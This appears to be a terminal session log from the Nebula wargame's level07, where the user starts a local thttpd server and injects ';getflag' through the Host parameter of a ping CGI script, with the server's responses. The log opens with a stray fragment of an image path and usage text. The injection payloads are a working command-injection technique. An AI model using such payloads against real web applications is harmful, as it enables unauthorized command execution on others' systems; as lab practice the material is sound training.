 [-x proxy_address[:port]] [hostname] [port[s]]
level07@nebula:/home/flag07$ netstat -antl | grep 7007
level07@nebula:/home/flag07$ netstat -antl | grep 7007
level07@nebula:/home/flag07$ netstat -antl | grep 7007
level07@nebula:/home/flag07$ curl http://192.168.52.132:7007/index.cgi?Host=%3Bg
etflag
The program 'curl' is currently not installed.  To run 'curl' please ask your ad
ministrator to install the package 'curl'
level07@nebula:/home/flag07$ /usr/sbin/thttpd -C /home/flag07/thttpd.conf
level07@nebula:/home/flag07$ netstat -antl | grep 7007
tcp6       0      0 :::7007                 :::*                    LISTEN
level07@nebula:/home/flag07$ wget -qO- "http://localhost:7007/index.cgi?Host=%3B
getflag"
<html><head><title>Ping results</title></head><body><pre>getflag is executing on
 a non-flag account, this doesn't count
</pre></body></html>level07@nebula:/home/flag07$ ./index.cgi Host=";getflag"
Content-type: text/html

<html><head><title>Ping results</title></head><body><pre>Usage: ping [-LRUbdfnqr
vVaAD] [-c count] [-i interval] [-w deadline]
            [-p pattern] [-s packetsize] [-t ttl] [-I interface]
            [-M pmtudisc-hint] [-m mark] [-S sndbuf]
            [-T tstamp-options] [-Q tos] [hop1 ...] destination
</pre></body></html>level07@nebula:/home/flag07$
level07@nebula:/home/flag07$